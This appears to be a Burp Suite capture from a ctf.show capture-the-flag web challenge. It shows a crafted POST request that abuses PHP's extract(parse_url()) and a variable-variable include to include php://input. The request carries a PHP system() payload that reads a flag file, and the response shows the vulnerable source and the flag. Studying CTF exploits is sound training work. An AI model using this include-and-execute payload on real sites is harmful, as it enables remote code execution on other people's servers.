 1 × 2 × 3 × ...
发送 取消 < ▼ > ▼
目标: http://74bcabec-50fe-4024-8e2d-9a7b845efbdd.challenge.ctf.show
请求
Raw 参数 头 Hex XML
POST /?u=user://pass:fragment@scheme/?php://input%23query HTTP/1.1
Host: b8d559d6-cab1-4091-8d35-a57b4ec4bea2.challenge.ctf.show
Content-Length: 42
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://b8d559d6-cab1-4091-8d35-a57b4ec4bea2.challenge.ctf.show/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 Edg/113.0.1774.42
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://b8d559d6-cab1-4091-8d35-a57b4ec4bea2.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
<?php system('cat /_f1ag_1s_h3ree');?>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 15 May 2023 08:04:13 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 1000
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #FF8000">/*<br />#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br
/>#&nbsp;@Author:&nbsp;h1xa<br />#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2023-05-10&nbsp;09:52:06<br
/>#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br
/>#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2023-05-12&nbsp;13:29:38<br />#&nbsp;@email:&nbsp;h1xa@ctfer.com<br
/>#&nbsp;@link:&nbsp;https://ctfer.com<br />*/<br /><br /></span><span style="color: #0000BB">extract</span><span style="color:
#007700">(</span><span style="color: #0000BB">parse_url</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'u'</span><span style="color: #007700">]));<br
/>include&nbsp;$$$$$</span><span style="color: #0000BB">$host</span><span style="color: #007700">;<br /></span>
</span>
</code>ctfshow{a7907670-ab0b-4e7c-847a-efd510a57924}